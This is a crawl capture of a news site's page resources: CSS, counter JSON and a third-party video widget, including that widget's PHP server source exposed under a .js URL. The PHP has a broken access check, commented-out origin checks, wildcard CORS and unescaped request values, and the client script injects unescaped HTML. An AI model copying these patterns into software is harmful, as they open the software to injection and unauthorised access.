          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truthlion.com/wp-admin/admin-ajax.php
body_size: -378
content:
{"post_id":6465,"counted":true,"storage":{"name":["pvc_visits[0]"],"value":["1768356952b6465"],"expiry":[1768356952]},"type":"post"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truthlion.com/noahs-nightly-newsletter-6-12-22/?essb_counter_cache=rebuild
body_size: -300
content:
{"total":520,"truthsocial":"","gettr":"","gab":"","telegram":"","facebook":"65","twitter2":"","mail":"356","print":"99"}

--- FILE ---
content_type: text/css
request_url: https://truthlion.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.6
body_size: 109
content:
div#post-poll {
    float: left;
    max-width: 100%;
    margin-right: 15px;
    width: 400px;
}

.poll-box {
    background: rgb(0 0 0 / 10%);
    padding: 15px 20px;
    border: 2px solid rgb(0 0 0 / 10%);
    border-radius: 4px;
    height: 100%;
}

div#poll-box-loading {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.poll-question h3 {
    margin: 0 0 10px 0;
}

.poll-options {
    display: flex;
    margin: 0 0 10px 0;
}

.poll-options > div {
    flex: 1;
}

.poll-option {
    display: flex;
    align-items: center;
}

.poll-option label {
    margin: 0 0 0 7px;
    font-size: 20px;
}

.poll-email {
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 10px 0;
}

.poll-email input, .poll-email button {
    flex: 1;
    padding: 8px;
    border: 1px solid rgb(0 0 0 / 50%);
    border-radius: 5px;
    font-size: 15px;
}

.poll-email button {
    max-width: 80px;
    margin: 0 0 0 8px;
}

.poll-footer p {
    margin: 0;
    font-size: 12px;
}

.poll-error {
    background: red;
    padding: 5px 8px;
    color: #fff;
    font-size: 13px;
    border-radius: 4px;
    margin: 0 0 10px 0;
}

.poll-options.poll-options-results {
    flex-direction: column;
}

.poll-options.poll-options-results > div {
    width: 100%;
}

.poll-options.poll-options-results {
    display: flex;
}

.poll-options.poll-options-results .poll-option {
    display: block;
}

.result-bar {
    text-align: center;
}

.result-progress {
    position: relative;
    padding: 1px 5px;
    border: 1px solid rgb(0 0 0 / 20%);
    border-radius: 50px;
}

.result-bar {
    position: absolute;
    top: 0;
    left: 0;
    background: rgb(0 0 0 / 20%);
    height: 100%;
    z-index: -1;
    border-radius: 50px 0 0 50px;
}

span.result-bar-percent {
    display: block;
    text-align: center;
}

div#post-poll {
    width: 450px;
    float: none;
    margin: 20px auto;
    height:auto!important;
}
.poll-box {
    height: auto;
}
.poll-options {
    display: block;
}
.poll-email input, .poll-email button {
    flex: 1;
    padding: 8px!important;
    border: 1px solid rgb(0 0 0/50%)!important;
    border-radius: 5px;
    font-size: 15px!important;
    background: inherit!important;
    color: #000;
    font-weight: inherit!important;
    height: inherit!important;
    text-align: left!important:;
}
.poll-email input {
    background: #fff!important;
    text-align: left;
}
.poll-email button {
    background: #da372d!important;
    color:#fff!important
}
.poll-option label {
    font-size: 18px;
    color: #111;
}
.poll-footer p {
    font-size: 11px;
    color: #a3a3a3;
}








--- FILE ---
content_type: text/css
request_url: https://truthlion.com/wp-content/themes/zox-news-child/z-custom.css?ver=1.0.089
body_size: 1381
content:
html {
    scroll-behavior: smooth;
}

iframe { max-width: 100%; }

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6
{
	margin-bottom: .5rem;
	font-weight: 700;
	line-height: 1.2;
	font-family: 'Roboto Slab', sans-serif;
}

#mvp-content-main h1, #mvp-content-main h2, #mvp-content-main h3, #mvp-content-main h4, #mvp-content-main h5, #mvp-content-main h6, .mvp-post-add-main h1, .mvp-post-add-main h2, .mvp-post-add-main h3, .mvp-post-add-main h4, .mvp-post-add-main h5, .mvp-post-add-main h6
{
	font-family: 'Roboto Slab', sans-serif;
	letter-spacing: -.01em;
	line-height: 1.3;
	margin-top: 1.875rem;
	margin-bottom: 1.25rem;
}

#mvp-content-main h1 a, #mvp-content-main h2 a, #mvp-content-main h3 a, #mvp-content-main h4 a, #mvp-content-main h5 a, #mvp-content-main h6 a, .mvp-post-add-main h1 a, .mvp-post-add-main h2 a, .mvp-post-add-main h3 a, .mvp-post-add-main h4 a, .mvp-post-add-main h5 a, .mvp-post-add-main h6 a { color: #ea6c39; }
h1, .h1 { font-size: 2.5rem; }
h2, .h2 { font-size: 2rem; }
h3, .h3 { font-size: 1.75rem; }
h4, .h4 { font-size: 1.5rem; }
h5, .h5 { font-size: 1.25rem; }
h6, .h6 { font-size: 1rem; }
.comments.mvp-post-add-main { margin: 44px 0 0!important; }

#disqus_thread
{
	display: block;
	float: none;
}

.comment-policy { display: none; }

.affiliate-disclaimer
{
	background: #f2f2f2;
	border-radius: 5px;
	font-size: 13px;
	padding: 5px 10px;
	margin: 0 0 16px;
}

#mvp-content-main blockquote
{
	color: inherit;
	border-left: 6px solid #ea6c39;
	font-style: italic;
}

#mvp-content-main blockquote p, .mvp-post-add-main blockquote p
{
	font-family: 'Roboto', sans-serif;
	margin: 20px 16px;
	width: 100%;
	font-size: 1.1rem;
}

.mvp-side-widget
{
	clear: both;
	float: none;
	margin-top: 0;
	padding: 30px 0 20px;
}

#rpwwt-recent-posts-widget-with-thumbnails-2 img { height: auto!important; }

.mvp-feat3-main-text h2.mvp-stand-title
{
	font-size: 2.5rem;
	font-weight: 600;
}

nav.mvp-fly-nav-menu ul li a
{
	color: #000;
	font-size: 18px;
}

#mvp-content-main p a, #mvp-content-main ul a, #mvp-content-main ol a, .mvp-post-add-main p a, .mvp-post-add-main ul a, .mvp-post-add-main ol a,
#mvp-content-main h1 a, #mvp-content-main h2 a, #mvp-content-main h3 a, .mvp-post-add-main h1 a, .mvp-post-add-main h2 a, .mvp-post-add-main h3 a
{
	color: #ff5f18;
	border-bottom: none;
	box-shadow: none;
	font-weight: 600;
	text-decoration: underline;
}

#mvp-content-main p a:hover, #mvp-content-main ul a:hover, #mvp-content-main ol a:hover, .mvp-post-add-main p a:hover, .mvp-post-add-main ul a:hover, .mvp-post-add-main ol a:hover,
#mvp-content-main h1 a:hover, #mvp-content-main h2 a:hover, #mvp-content-main h3 a:hover, .mvp-post-add-main h1 a:hover, .mvp-post-add-main h2 a:hover, .mvp-post-add-main h3 a:hover
{
	background: transparent;
	box-shadow: none;
	color: #ff4e00;
	border: none;
	text-decoration: underline;
}

#mvp-post-feat-img { margin-bottom: 6px; }
body.home #mvp-feat3-wrap { margin-bottom: 20px; }

body.home #mvp-feat3-wrap .mvp-main-box
{
	width: 100%;
	margin: 0;
}

.mvp-blog-story-col { height: 280px; }
img.wp-post-image, img.wp-post-image { transition: transform .8s; }

img.wp-post-image:hover, img.wp-post-image:hover
{
	transform: scale(1.1);
	transition: transform .8s;
}

.mvp-blog-story-out .left, .homepage-featured, #mvp-post-feat-img { overflow: hidden; }
body.home .media-box:nth-of-type(1),.media-box:nth-of-type(2),.media-box:nth-of-type(3), .homepage-2021 .mvp-blog-story-col:nth-of-type(1), .homepage-2021 .mvp-blog-story-col:nth-of-type(2), .homepage-2021 .mvp-blog-story-col:nth-of-type(3) { display: none; }
body.paged .homepage-2021 .mvp-blog-story-col:nth-of-type(1), body.paged .homepage-2021 .mvp-blog-story-col:nth-of-type(2), body.paged .homepage-2021 .mvp-blog-story-col:nth-of-type(3) { display: block; }
body.home .media-box-loaded { min-height: 340px; }
body.home #mvp-feat3-wrap .mvp-cd-cat, body.home #mvp-feat3-wrap span.mvp-cd-date:before, body.home .mvp-feat3-main-text p { display: none!important; }
.essb_links_list li.essb_item { box-shadow: 0 0 0 4px #fff; }

.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path
{
	padding: 0!important;
	height: 35px!important;
	bottom: 1px!important;
	position: relative!important;
}

.essb_links .essb_link_gab2 a svg
{
	width: 23px!important;
	height: 29px!important;
	padding-top: 3px;
}

.essb_links .essb_link_gab2 a .essb_icon { padding-right: 3px; }

.essb_links li a
{
	box-shadow: none!important;
	border: none!important;
}

.mvp-post-soc-in { margin-left: 0; }

.homepage-featured-wrapper
{
	height: 450px;
	margin: 0 0 10px;
}

.homepage-featured:nth-of-type(1)
{
	width: 58%;
	float: left;
	margin: 0 1% 0 0;
	position: relative;
	height: 100%;
}

.homepage-featured:nth-of-type(1) img { opacity: 0; }

.homepage-featured:nth-of-type(2)
{
	width: 41%;
	float: left;
	margin: 0 0 1%;
	position: relative;
	height: 49%;
}

.homepage-featured:nth-of-type(3)
{
	width: 41%;
	float: left;
	margin: 0;
	position: relative;
	height: 49%;
}

.homepage-featured:nth-of-type(2) img,.homepage-featured:nth-of-type(3) img
{
	opacity: 0;
	width: 68.3%;
}

.homepage-featured-text
{
	position: absolute;
	bottom: 0;
	padding: 10px 12px 4px;
	background: rgb(0 0 0 / 30%);
	color: rgb(255 255 255 / 85%);
	box-shadow: inset 0 -80px 80px -80px #000;
}

.homepage-featured .homepage-featured-text h2 { line-height: 1; }
.homepage-featured .homepage-featured-text h2 a { color: #fff; }
.homepage-featured:nth-of-type(1) .homepage-featured-text h2 { font-size: clamp(.8rem, -0.875rem + 8.333vw, 2.2rem); }
.homepage-featured:nth-of-type(2) .homepage-featured-text h2,.homepage-featured:nth-of-type(3) .homepage-featured-text h2 { font-size: clamp(0.6rem, -0.875rem + 7vw, 1.5rem); }

.homepage-featured .homepage-featured-text .homepage-featured-text-date
{
	font-size: 13px !important;
	margin: 0 0 6px;
}

.essb_links li, .essb_links li a, .essb_links li a .essb_icon, .essb_links li a .essb_network_name { min-width: 34px; }

#mvp-side-wrap #searchform input, #mvp-home-widget-wrap #searchform input
{
	border: 1px solid #777;
	padding: 10px;
	width: 93%;
	background: #fafafa;
}

.float-right { float: right; }

.fas.fa-eye,.fas.fa-comment
{
	font-family: fontawesome;
	font-size: 18px;
	position: relative;
	top: 1px;
	right: 2px;
	font-style: normal;
}

.homepage-2021 ul.mvp-blog-story-list-col { margin-top: 20px; }

.homepage-2021 .mvp-cat-date-wrap, .homepage-2021 .mvp-cat-date-wrap .mvp-cd-cat, .homepage-2021 .mvp-cat-date-wrap .mvp-cd-date, .homepage-2021 .mvp-cat-date-wrap a
{
	font-weight: 400;
	color: #555;
	text-transform: uppercase;
	font-size: 13px;
	margin-bottom: 1px;
	margin-top: 2px;
}

.homepage-2021 .mvp-cat-date-wrap .fas.fa-eye
{
	font-size: 13px;
	top: 0px;
}

.homepage-2021 .on-image-views
{
	position: absolute;
	float: none;
	color: #fff;
	right: 6px;
	bottom: 6px;
	background: rgb(0 0 0 / 60%);
	padding: 3px 6px;
	font-size: 12px;
	border-radius: 2px;
}

.on-image-views .fas.fa-eye, .homepage-featured-wrapper .fas.fa-eye
{
	right: 0;
	top: 0;
	font-size: 12px;
}

.featured-meta-stuff span.mvp-cd-cat, .featured-meta-stuff span.mvp-cd-date, .featured-meta-stuff, .featured-meta-stuff a
{
	color: rgb(255 255 255 / 80%);
	font-weight: 400;
}

.navigation .alignleft a,.navigation .alignright a
{
	background: #f07b47;
	color: #fff;
	padding: 4px 9px;
	border-radius: 3px;
}

.navigation .alignleft a:hover,.navigation .alignright a:hover { background: #ff9000; }

.ad-banner-revcontent
{
	clear: both;
	min-height: 290px;
	margin: 0 auto;
}

.mvp-author-info-text.float-right .count a
{
	color: #999!important;
	font-weight: 400;
	margin: 0 18px 0 0;
}

.wp-embed-heading img { display: none; }
.dotted-widget .textwidget {
    border: dotted 3px gray !important;
    padding: 18px 15px !important;
    border-radius: 7px !important;
    line-height: 1.4;
    font-size: 16px;
}

.code-block-label {
    margin: 0 auto 5px;
    text-align: center;
    font-size: 12px;
    color: #999;
	float: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://truthlion.com/wp-content/themes/zox-news-child/z-custom-media-queries.css?ver=1.0.009
body_size: -107
content:
@media screen and (min-width: 1200px)
{
	.homepage-2021 .mvp-blog-story-col
	{
		height: 250px;
		width: 30.9%;
	}
}

@media screen and (min-width: 1004px)
{
	.homepage-2021 .mvp-blog-story-col
	{
		height: 280px;
	}
}

@media screen and (max-width: 599px)
{
	.homepage-2021 .mvp-blog-story-col
	{
		height: auto;
	}
	.homepage-2021 .mvp-blog-story-in, .homepage-2021 .mvp-blog-story-col .mvp-blog-story-in { margin-left: 0; }
	.homepage-2021 .mvp-blog-story-col .mvp-blog-story-text h2 { font-size: 1.5rem; }
}

@media screen and (max-width:500px)
{
	body.home #mvp-feat3-wrap, .homepage-featured-wrapper { display: none; }
	body.home .media-box:nth-of-type(1),.media-box:nth-of-type(2),.media-box:nth-of-type(3), .homepage-2021 .mvp-blog-story-col:nth-of-type(1), .homepage-2021 .mvp-blog-story-col:nth-of-type(2), .homepage-2021 .mvp-blog-story-col:nth-of-type(3) { display: block; }
	
	body.home #media-boxes-container-613e9040ae9cf .mb_global_skin.post_title-1
	{
		font-size: 24px !important;
		line-height: 24px !important;
	}
	
	body.home #media-boxes-container-613e9040ae9cf .mb_global_skin.post_date-1 { font-size: 15px !important; }
	
	body.home #media-boxes-container-613e9040ae9cf .mb_global_skin.media-box-content
	{
		padding-top: 8px !important;
		padding-bottom: 8px !important;
	}
	
.ad-banner-revcontent {
    height: auto;
    min-height: 270px;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://choiceclips.whatfinger.com/widgets/server/widget-videos.js?rows=3&cols=1&backgroundColor=rgb(240%2C%20240%2C%20240)&textColor=rgb(0%2C%200%2C%200)&borderColor=%23DDD&displayContent=0&contentSort=0&contentType=0&showTitle=1&showThumb=1&widgetID=wWidget_07cf20f688&layout=basic&test=tesst1&referer=https://truthlion.com/noahs-nightly-newsletter-6-12-22/
body_size: 1983
content:
<?php

//include('top-cache.php');
//mimic the actuall admin-ajax
//define('DOING_AJAX', true);
require_once( '../../wp-load.php' );

/*
function wpse_301282_disable_plugin( $active_plugins ) {
    if ( defined( 'WP_CLI' ) && WP_CLI ) {
        $key = array_search( 'gravityforms/gravityforms.php', $active_plugins );

        if ( $key ) {
            unset( $active_plugins[$key] );
        }
    }

    return $active_plugins;
}
add_filter( 'option_active_plugins', 'wpse_301282_disable_plugin' );
*/

if ( ! isset( $_GET['widgetID'] ) ) {
    die();
}
$clientcode = str_replace( 'wWidget_', '', $_GET['widgetID'] );
$args       = array(
    'numberposts' => 1,
    'post_type'   => 'custom_client',
    'meta_query'  => array(
        array(
            'key'   => 'clientcode',
            'value' => $clientcode,
        ),
        array(
            'key'     => 'clienturl',
            'value'   => '',
            'compare' => '!='
        )
    )
);


$rows   = isset( $_GET['rows'] ) ? intval( $_GET['rows'] ) : 2;
$cols   = isset( $_GET['cols'] ) ? intval( $_GET['cols'] ) : 3;
$count  = intval( $rows ) * intval( $cols );
$client = get_posts( $args );
if ( ! $client ) {
    die();
}

$client         = $client[0];
$rowsnumber     = get_post_meta( $client->ID, 'rowsnumber', true );
$colsnumber     = get_post_meta( $client->ID, 'colsnumber', true );
$rowsnumber     = ( isset( $rowsnumber ) && ! empty( $rowsnumber ) ) ? intval( $rowsnumber ) : 2;
$colsnumber     = ( isset( $colsnumber ) && ! empty( $colsnumber ) ) ? intval( $colsnumber ) : 3;
$clientmaxitems = $rowsnumber * $colsnumber;
$count          = ( $clientmaxitems >= $count ) ? $count : $clientmaxitems;
$clienturl      = get_post_meta( $client->ID, 'clienturl', true );
$clientterms    = get_post_meta( $client->ID, 'clientterms', true );
$clientterms    = isset( $clientterms ) ? $clientterms : array();

if ( ! isset( $_SERVER['HTTP_REFERER'] ) && ( ! isset( $_GET['nonce'] ) && ( WFW_PASS !== $_GET['nonce'] ) ) ) {
    // This is not cross-domain request
    die();
}

$wildcard    = false; // Set $wildcard to TRUE if you do not plan to check or limit the domains
$credentials = true; // Set $credentials to TRUE if expects credential requests (Cookies, Authentication, SSL certificates)
if ( isset( $_GET['nonce'] ) && ( WFW_PASS == $_GET['nonce'] ) ) {
    $wildcard = true;
}
function getDomain( $url ) {
    $domain_array = explode( ".", str_replace( 'www.', '', parse_url( $url, PHP_URL_HOST ) ) );
    $count        = count( $domain_array );
    if ( $count >= 3 && strlen( $domain_array[ $count - 2 ] ) == 2 ) {
        return implode( '.', array_splice( $domain_array, $count - 3, 3 ) );
    } else if ( $count >= 2 ) {
        return implode( '.', array_splice( $domain_array, $count - 2, 2 ) );
    }
}

$referer = isset( $_GET['referer'] ) ? $_GET['referer'] : '';
//$http_referer = wp_parse_url( $_SERVER['HTTP_REFERER'] );
$http_referer = wp_parse_url( $referer );
$scheme       = $http_referer['scheme'];
$http_referer = $http_referer['scheme'] . '://' . $http_referer['host'];

$domain = getDomain( $http_referer );
/*if (  ( getDomain( $clienturl ) !== getDomain( $http_referer ) && !$wildcard ) ) {
    // Origin is not allowed
    die();
}*/
$origin     = $wildcard && ! $credentials ? '*' : $http_referer;
$origin_ssl = str_replace( 'https://', $scheme . '://', $origin );
$origin_ssl = str_replace( 'http://', $scheme . '://', $origin );
//header( "Access-Control-Allow-Origin: " . $origin_ssl );
if ( $credentials ) {
    //header( "Access-Control-Allow-Credentials: true" );
}
header('Access-Control-Allow-Origin: *');
header( "Content-Type: application/json; charset=utf-8" );
header( "Access-Control-Allow-Methods: POST, GET, OPTIONS" );
header( "Access-Control-Allow-Headers: Origin,Content-Type" );
header( "Cache-Control: max-age=3600" );
header( 'P3P: CP="CAO PSA OUR"' ); // Makes IE to support cookies
// Handling the Preflight

/*if ( $_SERVER['REQUEST_METHOD'] == 'OPTIONS' ) {
    die();
}*/

// Response
send_nosniff_header();

//Disable caching
//header('Cache-Control: no-cache');
//header('Pragma: no-cache');
if ( $_GET['showThumb'] == '1' ) {
    $meta_query = array(
        array(
            'key'     => '_thumbnail_id',
            'compare' => 'EXISTS'
        ),
    );
}
if ( count( $clientterms ) > 0 ) {
    $tax_query = array(
        'relation' => 'AND',
        array(
            'taxonomy' => 'category',
            'field'    => 'id',
            'terms'    => $clientterms
        ),
        /*array(
            'taxonomy' => 'post_format',
            'field' => 'slug',
            'terms' => array(
                'post-format-video'
            ),
            'operator' => 'IN'
        )*/
    );
}

$lastposts = get_posts( array(
    'posts_per_page' => $count,
    'meta_query'     => $meta_query,
    'tax_query'      => $tax_query
) );
if ( $lastposts ) {
    foreach ( $lastposts as $post ) {

        $post_title = substr( $post->post_title, 0, 100 ) . '...';
        //$post_title = str_replace(array('“','”','’'),array('"','"',"'"),$post_title);
        //$post_title = preg_replace('/[[:^print:]]/', '', $post_title);
        $img              = get_the_post_thumbnail_url( $post->ID, 'global_widget_size' );
       // $img              = str_replace( 'https://choiceclips.whatfinger.com', '', $img );
        $items['items'][] = array(
            'type'          => 'video',
            'record_num'    => $post->ID,
            'title'         => $post_title,
            'filename'      => $post->post_name,
            'orig_filename' => '',
            'url'           => 'https://choiceclips.whatfinger.com/widgets/wWidget.php?utm_source=' . $domain . '&utm_medium=' . $_GET['widgetID'] . '&client=' . $clientcode . '&post=' . $post->ID,
            'thumb_url'     => $img
        );

    }
}
echo json_encode( $items );

//include('bottom-cache.php');

die();

--- FILE ---
content_type: text/javascript
request_url: https://choiceclips.whatfinger.com/widgets/new-wfw.js
body_size: 2416
content:
if( wfw_inc_file )
    exit();
var wfw_inc_file = true;
function getJSON(url, callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', url+'&test=tesst1&referer='+window.location, true);
    //xhr.responseType = 'json';
    xhr.withCredentials = false;
    xhr.setRequestHeader("Content-Type", "text/plain");

    xhr.onload = function () {
        var status = xhr.status;
        if (status === 200) {
            callback(null, xhr.response);
        } else {
            callback(status, xhr.response);
        }
    };
    xhr.send();
}

function serialize(obj) {
  var str = [];
  for (var p in obj)
    if (obj.hasOwnProperty(p)) {
      str.push(encodeURIComponent(p) + "=" + encodeURIComponent(obj[p]));
    }
  return str.join("&");
}

function buildTitle(url, title, color) {
    var title;
    title = '<a href="' + url + '" target="_blank" style="color:' + color + ';" class="wWidget_title">' + title + '</a>';
    return title;
}

function buildThumb(url, thumb_url) {
    var thumb;
    thumb = '<a href="' + url + '" target="_blank" class="wWidget_thumb"><img src="' + thumb_url + '" alt="title" /></a>';
    return thumb;
}

function buildItem(url, title, color, thumb_url, width, margin, padding , show_title, show_thumb) {
    var thumb;
    var title;
    var item;

    if(show_title === '1'){
        title = buildTitle(url, title, color);
    }
    
    if(show_thumb === '1'){
        thumb = buildThumb(url, thumb_url);
    }

    item = '<div class="wWidget_item" style="width: ' + width + '; margin: ' + margin + '; padding: '+ padding +'">' + thumb + title + '</div>';
    return item;
}

function addStyles(layout='basic',borderColor='#DDD',showThumb=1,col=1,widgetID='',i=1){
    switch(layout) {
      case 'small_image':
        var styles = "<style>@import 'https://fonts.googleapis.com/css?family=Open+Sans&display=swap';#"+widgetID+i+".wWidget_wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#"+widgetID+i+".wWidget_wrapper *,#"+widgetID+i+".wWidget_wrapper :before,#"+widgetID+i+".wWidget_wrapper :after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#"+widgetID+i+".wWidget_wrapper{display:inline-block;width:100%;font-size:0;line-height:0;font-family:'Open Sans',sans-serif;padding:15px;background:#f0f0f0}#"+widgetID+i+" .wWidget_top{vertical-align:top;display:inline-block;width:100%}#"+widgetID+i+" .wWidget_item:last-child {border:0px;}#"+widgetID+i+" .wWidget_bottom{font-weight:600;text-align:right;vertical-align:top;display:inline-block;width:100%;font-size:12px;}#"+widgetID+i+" .wWidget_item{vertical-align:top;display: inline-block;}#"+widgetID+i+" .wWidget_thumb {position: relative;display: inline-block;position: relative;width: 70px;}#"+widgetID+i+" .wWidget_thumb img {position: absolute;left: 0;top: 0;min-width: auto;max-width: inherit;opacity: 1;transition: opacity .3s ease;width: 70px;height: auto!important;}#"+widgetID+i+" .wWidget_title {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;display: inline-block;font-size: 15px;line-height: 21px;font-weight: 600;text-decoration: none;margin-top: 15px;color: #000;text-decoration: none;vertical-align: top;margin-top: 0px;padding-left: 13px;}#"+widgetID+i+" .wWidget_title:hover{color:#000;text-decoration:underline}#"+widgetID+i+" .wWidget_sitename{float:none;font-size:12px;color:#194C85;font-weight:600;text-decoration:underline;line-height:22px;}#"+widgetID+i+" .wWidget_sitename:hover{text-decoration:none;color:#194C85}@media(max-width:600px){#"+widgetID+i+" .wWidget_item{width:100%!important;margin:0!important;min-height: 110px;}#"+widgetID+i+" .wWidget_thumb{position:absolute;width:130px;padding-top:29%;width: 130px; height: 95px; padding: 0;}#"+widgetID+i+" .wWidget_title{margin-top:0;font-size:13px;font-weight:600;line-height:20px;width:100%;display:inline-block;padding-left:142px;max-height:63px;padding-right:10px;}}";
        if( showThumb == 1 )
           styles = styles + '#'+widgetID+i+' .wWidget_title{width: calc(100% - 70px);}';
        else
            styles = styles+'#'+widgetID+i+' .wWidget_title{width: 100%;}';

        if( col == 1 )
            styles = styles+'#'+widgetID+i+' .wWidget_item{border-bottom: 1px solid '+borderColor+';}';

        styles = styles+ '</style>';
        
        break;
      default:
        var styles = "<style>@import 'https://fonts.googleapis.com/css?family=Open+Sans&display=swap';#"+widgetID+i+".wWidget_wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#"+widgetID+i+".wWidget_wrapper *,#"+widgetID+i+".wWidget_wrapper :before,#"+widgetID+i+".wWidget_wrapper :after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#"+widgetID+i+".wWidget_wrapper{display:inline-block;width:100%;font-size:0;line-height:0;font-family:'Open Sans',sans-serif;padding:15px;background:#f0f0f0}#"+widgetID+i+" .wWidget_top{vertical-align:top;display:inline-block;width:100%}#"+widgetID+i+" .wWidget_bottom{font-weight:600;text-align:right;vertical-align:top;display:inline-block;width:100%;font-size:12px;}#"+widgetID+i+" .wWidget_item{vertical-align:top;display:inline-block}#"+widgetID+i+" .wWidget_thumb{position:relative;display:inline-block;position:relative;padding-top:67%;width:100%;overflow:hidden;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}#"+widgetID+i+" .wWidget_thumb img{position:absolute;left:50%;top:50%;min-width:100% !important;max-width:inherit;transform:translate(-50%,-50%) scale(1);opacity:1;height:100% !important;transition:opacity .3s ease}#"+widgetID+i+" .wWidget_thumb img:hover{transform:translate(-50%,-50%) scale(1); opacity: 0.8;}#"+widgetID+i+" .wWidget_title{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;font-size:16px;font-size:16px;line-height:18px;font-weight:600;text-decoration:none;margin-top:15px;color:#000;text-decoration:none}#"+widgetID+i+" .wWidget_title:hover{color:#000;text-decoration:underline}#"+widgetID+i+" .wWidget_sitename{float:none;font-size:12px;color:#194C85;font-weight:600;text-decoration:underline;line-height:22px;}#"+widgetID+i+" .wWidget_sitename:hover{text-decoration:none;color:#194C85}@media(max-width:600px){#"+widgetID+i+" .wWidget_item{width:100%!important;margin:0!important;min-height: 110px;}#"+widgetID+i+" .wWidget_thumb{position:absolute;width:130px;padding-top:29%;width: 130px; height: 95px; padding: 0;}#"+widgetID+i+" .wWidget_title{margin-top:0;font-size:13px;font-weight:600;line-height:20px;width:100%;display:inline-block;padding-left:142px;max-height:63px;padding-right:10px;}}</style>";
        break;
    }
    return styles;
}


function safelyParseJSON (json) {
  // This function cannot be optimised, it's best to
  // keep it small!
  var parsed;

  try {
    parsed = JSON.parse(json)
  } catch (e) {
    return false;
  }

  return parsed; // Could be undefined!
}

function generateWidget(widgetConfig = {},i=1) {
    var conf = widgetConfig;
    getJSON('https://choiceclips.whatfinger.com/widgets/server/widget-videos.js?' + serialize(conf), function (err, data) {
        if (err !== null) {
            
        } else {
            var widget;
            var items;
            var widgetWrapper;
            var itemsArr;
            var matchWidth;
            var matchHeight;
            var matchMargins;

            data = safelyParseJSON( data );

            if( !data ) {
                return false;
            }

            itemsArr = data.items;
            
            matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
            switch(conf.layout) {
              case 'small_image':
                var margin = "0 0.5% 10px 0.5%";
                var padding = "0px 0px 15px 0px";
                break;
              default:
                var margin = "0 0.5% 20px 0.5%";
                var padding = "0px";
                break;
            }

            Object.keys(itemsArr).forEach(function (key) {
                items += buildItem(itemsArr[key].url + '', itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);
            });

            widget = '<div class="wWidget_top">' + items + '</div>';

            widgetWrapper = document.getElementById(conf.widgetID+i);
            widgetWrapper.className += "wWidget_wrapper";
            widgetWrapper.style.backgroundColor = conf.backgroundColor;
            widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID,i) + widget;
        }
    });
}

document.addEventListener('DOMContentLoaded', function () {
    var widgets = document.querySelectorAll('[data-action="widget"]');
    
    for (var i in widgets) if (widgets.hasOwnProperty(i)) {
        var originalwidgetID = widgets[i].getAttribute('id');
        widgets[i].setAttribute("id", widgets[i].getAttribute('id')+i);
        var widgetID = widgets[i].getAttribute('id');
        var originalwidgetConfig = originalwidgetID.replace("wWidget","wWidgetConf");
        var widgetConfig = widgetID.replace("wWidget","wWidgetConf");
        window[widgetConfig] = window[originalwidgetConfig];
        generateWidget(window[widgetConfig],i);
    }
});